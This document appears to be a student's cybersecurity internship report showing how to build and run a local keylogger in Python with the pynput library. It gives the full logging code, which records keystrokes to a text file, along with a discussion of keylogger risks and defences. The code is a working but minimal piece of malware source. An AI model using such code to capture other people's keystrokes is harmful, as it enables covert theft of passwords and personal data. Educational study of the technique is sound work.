2/24/2026
AQSA TAHIR
ARCH TECHNOLOGIES
AQSA TAHIR
CYBER SECURITY – TASK 02

Keylogger Simulation in Python

1. What is a Keylogger?
A keylogger is a software program that records every key pressed on a keyboard. Attackers use keyloggers to steal passwords, credit card numbers, and personal information. Keyloggers are a major cybersecurity threat because they run silently in the background.
In this task, I created a safe, controlled, educational keylogger for learning purposes only.

2. Objective of the Task
- To simulate a basic keylogger in Python that:
- Captures user keystrokes locally
- Saves them into a log file
- Demonstrates how keylogging attacks work
- Helps understand the risks of such attacks
This simulation is performed only on my own system and does not send data anywhere.

3. Tools Used
- Python 3.12
- VS Code
- pynput library

4. Steps Performed

Step 1 — Installed Required Library
- Cmd
- Copy code
- pip install pynput


Step 2 — Created keylogger.py
- A Python file was created to capture keyboard input.


Step 3 — Wrote Keylogger Code
- Python
- Copy code
log_file = "keylog.txt"

def on_press(key):
try:
with open(log_file, "a") as file:
file.write(f"{key.char}")
except AttributeError:
with open(log_file, "a") as file:
file.write(f" [{key}] ")

def on_release(key):
if key == keyboard.Key.esc:
return False

with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()


Step 4 — Executed the Script
The keylogger was run using:
- Cmd
- Copy code
- python keylogger.py


Step 5 — Stopped the Keylogger
The logging stopped when I pressed the ESC key.

Step 6 — Viewed the Captured Keystrokes
A file named keylog.txt was automatically created containing all keystrokes typed during the test.


5. Output Example
Contents of keylog.txt:
- Copy code

Corresponding output in “keylog.txt”


6. Risks of Keylogging Attacks
Keyloggers can be dangerous because attackers can:
- Steal passwords
- Capture credit card information
- Record personal messages
- Perform identity theft
- Monitor user activity without permission
Keyloggers running in the background are often difficult to detect, which is why understanding them is important for cybersecurity.

7. Conclusion
This practical demonstrated how simple it is to capture keystrokes using a few lines of code. It highlights the importance of:
- Avoiding unknown software
- Keeping systems updated
- Using antivirus programs
- Being aware of cybersecurity threats
This simulation successfully showed how a basic keylogger works and why it is dangerous when used maliciously.

